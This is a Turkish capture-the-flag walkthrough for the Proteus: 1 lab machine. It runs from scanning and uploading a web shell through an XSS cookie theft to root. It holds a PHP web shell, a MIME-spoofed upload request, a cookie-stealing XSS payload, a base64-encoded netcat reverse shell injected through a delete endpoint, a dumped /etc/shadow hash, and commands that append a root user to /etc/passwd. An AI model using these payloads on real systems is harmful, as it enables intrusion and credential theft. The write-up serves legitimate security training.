TR | Proteus: 1 Walkthrough



Makinamızın ip adresini tespit etmek için nmap 192.168.1.0/24 veya arp-scan 192.168.1.0/24 komutlarını kullanabiliriz.

Ip adresimi öğrendikten sonra agresif tarama yapıyorum.

80 ve 22 portuna o kadar alıştım ki senaryo az çok kafamda canlandı. 80 portunda çalışan servisten ssh bağlantı bilgilerini alabiliriz diye düşünüyorum, bakalım…



Senaryo malware analizi yapan bir site üzerine kurulmuş. Dosya yükleme yeri gördüğümde her zaman önce web shell yüklemeyi denerim.

<?php

if(isset($_REQUEST['cmd'])){

echo "<pre>";

$cmd = ($_REQUEST['cmd']);

system($cmd);

echo "</pre>";

die;

}

?>



Klasik bir web shell kodudur. http://192.168.1.20/shell.php?cmd=whoami şeklinde kullanılır. Shelli yüklemeye çalıştığımda aşağıdaki gibi invalid mimetype hatası aldım.

Desteklediği formatları “application/x-executable, application/x-sharedlib” olarak belirtmiş. İsteği değiştirerek tekrar gönderiyorum.

POST /submit HTTP/1.1

Host: 192.168.1.20

User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:54.0) Gecko/20100101 Firefox/54.0

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8

Accept-Language: en-US,en;q=0.5

Content-Type: multipart/form-data; boundary=---------------------------15114079911693627682090237232

Content-Length: 388

Referer: http://192.168.1.20/

DNT: 1

Connection: close

Upgrade-Insecure-Requests: 1

-----------------------------15114079911693627682090237232

Content-Disposition: form-data; name="file"; filename="shell.php"

Content-Type: application/x-executable

<?php

if(isset($_REQUEST['cmd'])){

echo "<pre>";

$cmd = ($_REQUEST['cmd']);

system($cmd);

echo "</pre>";

die;

}

?>

-----------------------------15114079911693627682090237232--

application/x-executable yapıp tekrar gönderdiğimde yine başarısız oldum. Kabul ettiği formatta bir dosya yüklemeyi deneyelim.





Burda dikkatimi çeken dosya adlarının base64 ile encode olması. attığımız dosyaların /home/malwareadm/samples klasörüne kaydolması. Stringsleri göstermesi yazdığım kodu da çalıştırabileceğini düşündürdü.

Çok basit şekilde bir xss payload yazdım <img src=a onerror=alert(‘XSS’)> . Şimdi burda en çok merak edilen sorulardan birine yanıt bulmayı isterim, “xss ile alert vermekten öteye geçemez miyiz?” geçeriz.

Genellikle malware analiz sitelerinde (eskiden camas.comodo.com vardı anubis vardı) gönderdiğiniz malware otomatize şekilde incelenmenin dışında manuel olarak da bakılıyorsa https://cit.valkyrie.comodo.com/ gibi, gönderdiğiniz kod yetkili kullanıcılarda da çalışacak demektir. Bu durumda session yani oturum bilgilerini elde edebiliriz. Eskiden sorgulu sorgusuz downloader’lar ile direk rat(remote administrator tool) serverları gönderilirdi. Hatta chrome’da bulunan bir 0day ile siz siteye girdiğinizde exploit çoktan çalışmış sistemi ele geçirmiş olurdu ( yıl 2013).



Burada bizim yapacağımız da çerezleri elde etmek, bunun için apache servisimi çalıştırıp loglara düşmesini sağlıyorum.

Tail -f ile log dosyasını inceliyorum. Tail -f diyince burdan Caner Filibelioglu‘na ve Mustafa Kaan Demirhan‘a büyük fontlarla selam olsun, Enes sana yok 🙂

192.168.1.20 - - [26/Jun/2017:22:42:01 -0400] "GET /?cookie=proteus_session=1498525321%7Cj0UwsAI4bPM6hnqlPLpaIGYMxF3aBtI1S9Ol84IpY3YfC%2FcDT8Za1htY91c%2Bj%2FUpnd%2Bi%2Btmh8z6DdTVtZwS9JAH88WyMQDRGR%2FA6dl5OEzvrToKj2YzHSujIn9UDeLMX%7C3128832d24bc9bec2f8f15bdb81c1124717a443f HTTP/1.1" 200 3380 "http://127.0.0.1/samples" "Mozilla/5.0 (Unknown; Linux i686) AppleWebKit/538.1 (KHTML, like Gecko) PhantomJS/2.1.1 Safari/538.1"



Logları incelediğimizde proteus_session başlıklı çerezi görüyoruz. Deneyelim…

Bunun için tarayıcılardaki eklentileri veya proxy araçlarını kullanabilirsiniz.

Cookie ekledikten sonra yetkiyi aldım. ![]()

Mantıken normal kullanıcı yetkisiyle ulaşamadığınız, malwareadm kullanıcısı ile erişiminizin olduğu bir yerde zafiyet olmalıydı. O da gelen malware dosyalarını silmek için gönderilen istek.



Base64 ile http://192.168.1.20/delete/NTk1MWJhNDZhYWU0Yi5iaW4= şeklinde gönderilen istekte remote code execiton zafiyeti mevcut. Burdan reverse shell almamız gerek. (bkz. EN | Reverse Shell Cheat Sheet )

Ayrıca yüklediğimiz dosyadan kod çalıştırabildiğimiz için proxy ile araya girerek de bağlantı alabilirdik.

5951ba46aae4b.bin ;rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.1.24 4545 >/tmp/f NTk1MWJhNDZhYWU0Yi5iaW4gO3JtIC90bXAvZjtta2ZpZm8gL3RtcC9mO2NhdCAvdG1wL2Z8L2Jpbi9zaCAtaSAyPiYxfG5jIDE5Mi4xNjguMS4yNCA0NTQ1ID4vdG1wL2Y=

Reverse shell almak için gerekli komutlarımı base64 ile encode edip gönderdim ve bağlantı geldi.

Bir boşluk yanlış koymamdan dolayı 5 defa bağlantım kesildi.

Şimdi ssh portunun açık olması bana burda priva key elde etmemiz gerektiğini düşündürse de başaramadım. Gece Hakkı Yüce ile tartışırken geldi rootladı 🙂

Öncelikle uzun uzun baktıkran sonra bayağı root senaryosu olduğunu farkettik. Gelelim root olmaya…

Root Senaryo 1

/home/malwareadm/sites/proteus_site dizinini kurcalarken çerezini alarak girdiğimiz malwareadm kullanıcısının parolasını elde ettik.

// THIS IS JUST USED TO IMPERSONATE AN ADMIN FOR THE CHALLENGE

var username = 'malwareadm';

var pwd = 'q-L%40X%21%7Bl_%278%7C%29o%3FQ%2BTapahQ%3C_';

var webPage = require('webpage');

var page = webPage.create();

var postBody = 'username=' + username + '&password=' + pwd;

page.open('http://127.0.0.1/samples', 'post', postBody, function (status) {

if (status !== 'success') {

console.log('Unable to post!');

} else {

console.log(JSON.stringify({

cookies: phantom.cookies

}));

}

phantom.exit();

});

Url decode ile [email protected]!{l_’8|)o?Q+TapahQ<_ parolasını elde ettik.

Şu an etkileşimli kabukta olmadığımız için sudo gibi komutları çalıştıramıyoruz. Bu yüzden python -c ‘import pty; pty.spawn(“/bin/sh”)’ ile etkileşimli shelle geçiyorum.

su malwareadm ile kullanıcıya geçtik. sudo su ile de root kullanıcısını aldık.

[email protected]:/home/malwareadm/sites/proteus_site# cat /etc/shadow cat /etc/shadow root:!:17288:0:99999:7::: daemon:*:17086:0:99999:7::: bin:*:17086:0:99999:7::: sys:*:17086:0:99999:7::: sync:*:17086:0:99999:7::: games:*:17086:0:99999:7::: man:*:17086:0:99999:7::: lp:*:17086:0:99999:7::: mail:*:17086:0:99999:7::: news:*:17086:0:99999:7::: uucp:*:17086:0:99999:7::: proxy:*:17086:0:99999:7::: www-data:*:17086:0:99999:7::: backup:*:17086:0:99999:7::: list:*:17086:0:99999:7::: irc:*:17086:0:99999:7::: gnats:*:17086:0:99999:7::: nobody:*:17086:0:99999:7::: systemd-timesync:*:17086:0:99999:7::: systemd-network:*:17086:0:99999:7::: systemd-resolve:*:17086:0:99999:7::: systemd-bus-proxy:*:17086:0:99999:7::: syslog:*:17086:0:99999:7::: _apt:*:17086:0:99999:7::: messagebus:*:17086:0:99999:7::: lxd:*:17288:0:99999:7::: uuidd:*:17288:0:99999:7::: dnsmasq:*:17288:0:99999:7::: sshd:*:17288:0:99999:7::: pollinate:*:17288:0:99999:7::: malwareadm:$6$C7ZB0G8M$wMCrGeGYvmLb9QkQ.ELBZNrFO6vMVnKboahpMY1vBqCO53FqkUgeyIWLn0Dg3SY5I66rej.LGIGAaDs6gDiV0.:17296:0:99999:7::: mysql:!:17288:0:99999:7:::

[email protected]:/home/malwareadm/sites/proteus_site# id id uid=0(root) gid=0(root) groups=0(root) [email protected]:/home/malwareadm/sites/proteus_site#

Root Senaryo 2



Root yetkisiyle çalışan admin_login_logger dikkatimizi çekti.

Çalıştırdığımızda aşağıdaki gibi kullanımını belirtti.

./admin_login_logger Usage: ./admin_login_logger ADMIN LOGIN ATTEMPT (This will be done with phantomjs)

Rastgele bir kod çalıştırdığımızda /var/log/proteus/log altına kayıt olduğunu söyledi.

./admin_login_logger cat /etc/passwd Writing datafile 0x941c1d0: '/var/log/proteus/log'

Burda istediğiniz gibi kod çalıştırabilir kendi kullanıcınızı ekleyebilirsiniz.

DonkeyDocker makinasındaki mantıkla

echo 'berk:x:0:0::/root:/bin/bash' >> /etc/passwd python( -c ' print " berk:!:0:0:berk:/home:berk:/bin/bash "/etc/passwd" ')

gibi komutlarla root yetkisine erişebilirsiniz. Son olarak root dizinindeki flag…